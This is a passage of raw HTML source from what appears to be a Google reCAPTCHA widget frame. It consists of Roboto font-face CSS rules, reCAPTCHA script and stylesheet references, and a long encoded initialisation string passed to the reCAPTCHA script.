  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ooHoWxsgTuBSuXpKSNFxqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ooHoWxsgTuBSuXpKSNFxqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ooHoWxsgTuBSuXpKSNFxqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrhcw7LDo8KYI8KhT8KZVw7DisKUw7AUAX3CrMOQEHjDsSbDpVXCp2wBeSHCtwTDi1NNKnVdV8OMUsOVw5J4HGvCuwt9M8KifgFawrsXw5PDjsK4IsKPwojCssKPw4dWw7hKBMKMN2/DkMOCUcO3w6LDqwnChcOfwr0iCsOILirCgsOlGnhwNsOWw7rCiSDDg8OEFHEywofDqlnCtcOIwqzDnMO1YQbDtMKHwqDCrH7CkEIMw6nDm8K3wqoew5MKwrzCh8KzwqbDvXzDisKNwonDskhlwrhHw5U1w4nDksK7XsKRw64APMOcbsK0TB/[base64]/Ch8OBFHwxw7U0UwZ0QsKuwpDCklRzAcOCw6jCvMK5wqXDpgXCg8Ofw4HDhMOrfcOywpXDicO9KsKOwo7Dv8Ojw5AQV8Oxwrwkw4TCkDx5wrAcw4s2wo4hSCjCmSNbw5UQcMOPYMOrY8KFw5tODcKMVsKRw5rCg8OgVcKdw6XCjQApfgDCkmnDiz/CnsKFwpFnwoM2wpErE8KpwqJvw6JTHUbCocOgwrPCgsOawofDm8ONwoHDmWTCpcK7w5Vcw50Ow67DmGrCrSnCgC4kdcO2w4B5w7DDmijDiXLCkTEBNUzDq27Ds3Qxw6kaVWLCjMOrw7/[base64]/ajHDpjfCkiBUwrHDm8KEacOHw4h5w7rCisKLCWogFMO3w7bCusKbRcOLZx/Dl1U1UMKQw5/[base64]/[base64]/DhHQWwolnw7PDo3PCulLCssKRSsOoQivDo8K9CcKYUcOOGyfCnMO9wp7DllcRLcO6FMOmw6LDlSfDicOdwp/CkcKFaMK9w4vCtMOCw4/DvBoqL8KvV8OEIRsMYMOJQwLDsSDDicKYUsK4RsO3wprDlsKhPzrCk8OiwqjCkTcZw5bCq01sRsKFWH0cwovDgFbDjMO3w5DDucOBwrMoNsKZwqLCosKsHcK8wqE+wo7Dt8KawobClsKEHgA9wqRFWk/DjVDCmHfCihPDlE7DmcOPaDYnw4DCqkrDvFQDeS3CusOCLcOPworCnMKbEsO7w53Dq8OVw5ZlT2ETYnEYSisxw5/DvsO6wr3DnnsEYiIhwp/[base64]/CuioZwpvDkT3CoMOueXXCrMK8dDXCrsKuAX5Jw4vDhcO5wobDicOBDWUuS8KBw6twOnttwpEbCMKte8KGw5p8VMK9Dix6XMOpDMOJw6jCnMOCwp4mTsKNex/CgsOEeBDCisKFw7jDsUnDu8Ovc2d4CMOiw5LDqGwew63Ch8OsdsObw7ByFsKHS07CvsOzwpPDuDzCogRswr0XTQtbwo/CiAlow6Fmw7PDtcKtw5fDocOMNEg4wpZKwppHFcKDeEnCmyvCrwRow53Cl8KuJMOxTlpFwpFLwovDpjcraREuDAZzw4fCpcKgJ8O4wq7CssOSFD96NRcWBV/DigzDm8KcTnnCl8O/K8KpUMK4w7oFw7QMwq3Co0U8G8OGwrAiVcOew4fDgcOVEMOrRyrChcKKEiDCpcOMG8KJw4jDrWDCvsKPw4bCjGrCjg3CuXfDjy40wpIOwoUYacKhwqgQZQ9xwqvDrSzDr8OQO8K+BG7DssKvw6/Dpnkowo8SUcOPw5kcw5piDsKkAMO5wo0NM2UAJMO1w5hcVcODw4PDucOaBMKkM8O2wrHCjmsCIQQvw4VRCwXDuz7DoDBcwrDDnx9McMOiwoPDiMOnw4Akw5PCoXQGCsK2UcKfwpFFw7/DoMO7woLDoMK6w4bCm8OoaC/[base64]/DnsO3IxwReMK7w7bCvnDDuXlCI8O1PiMeBGPDj3xdPxzDkmTDjMOLw4zClX5ewpPCuWU2QXdSU8OxwqQcw5VCw71wDkXChQEhwrNQR0LDuyXCjC7Ct8ODw7TCo3FmDcOgw5PDgcOpPQMXQwcyw5ZjVMKjworCr1Mhwrt/[base64]/[base64]/w4I+w4fDp8OcQ8KlWsKuwqTCnsOrwqR7Z8OtCEbDisKgw7LDqcOUw5gKEUDCuHTCjMO4HBsJw6HDvMKoHkjDj07Drml7wo7Cg8KxbjRuFkcdwqB5w63CqTsSw6NLdsOQwqoBw7wXw4XCmR1Jw4BCwpHDnFVlB8K5KcOzNkrDoV5RccOxwplkw4PCghF/w4VPw6Y3W8Oqw5BKwofDtcK8wqA4SXzCulDCicO2aU/DrcOLHFLCisKewoYHO0RzJwtfw5VPOMK0JDp5GEhEH8OfdMOow7IHbnrDs0Qzw6cbwr5nw4vCp2nCmMOEUUQTAsKLT31XJ2LDr1JhCcKUw64WT8KZQWvCjxUDLyfDjcOWw5DDrsOCw53Dj0bDlsKVVk/CqMKMw53DqcKQwoJPC2kyw5ZrGcKHwo1bw6E4OcK7N23DusK7w6zCncOswpPDolZ3w64gYsOsw43Dn3bDs8O/DcKpw6RPwp98w6FRwo0CXXbCiBUnw5sdMsOkw75SYcKrOcOvbTp/w5/Cqz/[base64]/DjMKGwoPDlyFcwqnDlcKuwrtWwpNNw4jDlXwyNmjCl8O7RsO3w4p3wo7DgSvCgm8fw7Raw4HCsSHDrBRMS8OIRGvDh8K2Kg3DnSgAJsOBwrHDtsK9e8KOEmpGw4JZIsOgw6LCisKzwrzCqcK8WiYRwp/[base64]/CtcKkw68Nwp3CosK5w5HDow1BwovDsA5sEcOzFypSwrPClMOjw4bDsxlbecOuB8OUw54bcsOkMVJiwqksacOtw7F9w7gVw5nChk45w7PDtcKAw7LClMOpeF0KVMO2LzvDmFXDtj96woHCu8KrwojDpBvDicK1ByLDhcKNw7jDrsO+bU/CpEbCnXU1worDiMKZAsKUQsOBw696wpPDjsOPwqEGw5nCi8Krw6XCgxrDm00QYsOiwoYaNirCpsKpw6XCv8OQwq3CgW3Cj8Oew7XCsg/[base64]/[base64]/wrpdwobCr8OuwqNvFxfDn3kNwopcwokAw7VDwr0nwpbCgMOew6YgQcKwPibDm8KXwqBhwofDnXTDgcOsw6F6LmlVw4XChcK0w5trKz5Ww5XCsnjCvMKvWcKFw6rDs05owpIww7oHw7jCusKSwqsBYXLDqm/Dtz/CoMKeUsKhwoQewr7DhcO+DD7Cgl3CqUbClX7CnMOqX8Ovb8KkblHDpcO/wpXCqMOSeMKGw5DDl8OAW8KzMsK8LcOMw6pRasOvA8O4w4DCusKDw74WwpFYwr0gw5oaw77DpMKmw47Ch8K6YycyHCxXVmBfwqkpw6XDvMKzw43CqEHDssO9TTkjwrV2LFQFwptRTBXDhTLCrRETwpJ/w5YRwphpw6YGwq7DjAJJccOrw6jDhwZnwo3Cry/DncKZIMOqwojDrsKLworCjcO2w5XDh0vCnEoiwq3Cu3NPTsOXw6c5w5XCui7Cq8O3XcKewrjClcKlZsKOw5VlFxrCmsKBFSgFY1BkFkwuM1TDocOgU3chw41bwq8WIhk4wqnDgsOXFEFQUcOQDB9DJh8HTMK/c8O8EcOVWMKzwr1Yw4xLwpZOw7hmw5wRPwo8Rn9WwqZJeljDmcOMw7I5wpTCtmnDrjnDmMOdw47CrDDCjsOCQMKFw7wPwoLCnmEUCg0YM8K7aSIfIMKHAMKjXV/Cth/DncOyZ09Ew5Ubw69fw6XDjsOMTkQZb8KLw6XCvBbDg3rCnMKnwrLDhmh/WnU1wplpw5XCtG7Dgh3CtyxOw7HChxXDqwvCjy/[base64]/bMKBwoDDvC7DlMOPBUHCmVQXJMKWKsKWF3LCoSDDr3bCmV4zesKtwoPCsB4VET9YXBo9R3towpd2OA3CgHDDpcKlw5vCok4mXV3DpUQCI37ClcO+w4ogS8KICkwVwrtpY3ZnwprDtcOGw7jCliIEwpooXzwAwqcmw4HCgyQKwoVOG8KGwoPCvsO/w5k4w69SPcOEwqrDocKQOsO6wpjDun7DnC7CmsOFwpPDpTIyMlBdwoHDlwDDtMKLDH7CqA1lw4PDkgTCiAQQw4R3wp/CgsO+wpsywp/[base64]/[base64]/CjMOXw5QDPBvDnGJ8w7TCncOQw7bCuTLDn3TDgcKFwqQiw4ENWTNow4TCvRfCrsKRwrpmw4jCuMOQZMOtwrMIwogewrjCtV/DtMOREWLDosKNw7/DvcOfAsO1w69jw6ldUXBgOAVXQEbClFkgwqgCw4XCk8KDw5nDosK4JcKqwrtRccKeb8Olwp7CsEtIZAbCkCfDmGjDscOiw6fDqsOIw4p2w7IMIjjDmiXCkG7CtU/Dn8OCw6NzNsKqwqtOesKDGMOGBsOTw7HChcK+woV/wr9Kw4TDpxUzw4B6w47CkA9mWcKwRsKAw7jCjsOmWEVkwprDniQQShddYCfDtcKzD8KHZS8vXMOQXcKcwp7ClcOaw5TDmsKASWrDlMKRVcOHw57DssOYP3/DjU4Lw4bDqMORYG7CtcOxwpvDvFHDhcOlUMOcVcOtScK0w4LCg8OoBsOlwpM7w7JeOsOzw55/w6oORwcywrNGw4vDj8OmwrB0woDCtcO5wqRYw77DoHvDi8KMwpXDrXtKZ8KPw77DjV1Fw4wjQMO3w7kHBcKvCjJLw58wX8OcTzgGw6AXw4hhwo94bBp1DRnDu8O1ZhrDjz0qw6LDrcKxw4nDu13CrU/DnsKbw64lw4DDmWBrGsORw5ELw7DCrj/[base64]/DqwVYEMKhwqPCizjCknk5ZVHDlTQuwpTCvMKILwUhw6N2w4wTwoLDmcO/w48rwoQiwqPDpMKtAcOIf8K8YsOvwpjDusO0wrM0esKtf1p8wprCicKMZgZnJT44bGxHwqfCr0seQyAcaT/Duh7Ci1DCvnNBw7HDpR8FwpXClwfCv8Kdw7EAbScFMMKeJknDlcK6wqgZRADDuSsQw4PCl8KoS8OrZizDuyhPw7EmwrN9DsOdBcKJw63CvMOzw4ZePS8HUl7DnEfDpx/Ct8K5w4MNX8KJwr7DnU82BVfDtmLDvMK4w7jCpSonw6jDhcORPsOBc2cqw4jDk2sjwpExfsOEwo7Dsy7DuMKYw4BJAsOWwpLCqz7DmHHDtcOBLXdCwoEqaHBWY8ODwrg6M33Dg8OEw5wQw7bDtcKUMTk/[base64]/DuBlaJitsHcKKRMKdNMKqIU4NR8OFwonCtsO7w7sHFcK+JsKvw7XDmsORAMOWw73DqnlIIcKZWGQvAcK6wodzeFzDocKpw6RwYXILwo1ec8OTwqZKfcKwwoXDuXkKRWARw7QRwrg+NDAadsOQdMKcDxzDq8OfwojCoGgIKMK9emQSwq/[base64]/[base64]/w6LDmsOyU8OcQCjCk8OSYSk1w5pcGjTDlhjCrlcUCcK6aVrDtXnCs8KRw43Cl8KadXM2wrLDrsO+wo0Xw6Qrw4bDqwrDp8KDw4R/[base64]/w73CgMKMw5NBw7/DicKDwpwzZsOnE8OPQcOTGkR+JzDCqMOLcMKJw4nDp8Oqw7LCg28ywq/Dr2cIam7Ctm3DkkrCkcOxYTrDkMK9LAk5w5nCnsK/[base64]/WAVBFsOeExtKwoZja8KGworCjcKUw6pJwpnDoTMzwqVuwp4KdDIVY8KvKgXCvh/DmMKQwoYUw7lNw7tnUExnBsKXKC7CksKHTMKqIRh2Gy3DqXpEwqXDnF1ENsOSw7VNwoVgw6sYwrZCSGZjMsOXUcOBw6RQwrxxw57CtMK6QcKbwpUdMlIkFcKHwp1EUiliawIcwpTDrMO7KsKfFsOvKzTCtQLCusOlA8KTaRlxw6zDhcOdRsO8wqooMsKHKF/Ct8OOw5XClGnCpy8Kw4rCocOrw5wHSWhuFcKwLQTCkhnCv3oewp3CkMOIw5fDogDDti1RBkZibsK0wpgGNsO6w7p/[base64]/ChG0mw4rCvcKiwplfwr7DjDZ5wr3DusKJw4lSwpFMIsKZBsOqw7DDqEJCbwVVwrTCjcKYwrfCsmPDunTDnwDCrXrCozzDmlIbwoIGACfCksKHw5/CksKZwpt6BzzCk8Kbw5nDtEZWBMKLw47Coxh8woxtQ3QWwphgBEDDh1sVw5wNBH5Wwq/CvGoYwphEN8KxWRbDjVjChcKCwqDDj8Occ8Krwq9jwprCrcK5w6pjcMOYw6PCnsK9QsKYQzHDqMKQHy3DkWhLEcKBw4TCncOOa8K1TcK+wpvCgWfDjxDDt17CiVHCnMOFGC0Pwpt0wqvCv8KZBy/CuU/CrSZzw4LCjsKXb8K8wpUBw5VFwqDCo8KJWcOCAG/CqMK6w7XChCTCp2DCqsKJw4NCW8OJdlIDb8KyHsKoNcKYPmMbGsKvwr4qHXnCksObbsOlw4lbwowSdWwjw4FHwo/Ci8K/aMKDw4Aew67Dp8KZwpTCjht7a8OzwrDDkUHCmsO3w7sRw5h7wpTCksKPw7TCvjZ9wrBEwptRw5/CmjfDt0dpSlNgEcKYwoMJd8Ohw7DDi2DDrMOEw4FKY8OiTk7CucK3MBkzVzIzwqtgwoNEbUzDuMOFdFHDssOeLVs/wohsE8Ouw6vCiSPDmw/ClzHDtcKuwobCosK6VcKfVjzDtkZCw4lnasO6w70dw4chL8KTLDLDssK9YsKqwrnDisKmQF0yE8KgwozDolNpwpXCq3fCn8O+FsOCCRPDqDDDlwTCjsONBn3DmA4awqhbLEJYB8Ojw6R4KcKjw7/Co3HCry7DuMKvwqfCpT53w6zCvApXacO3worDhA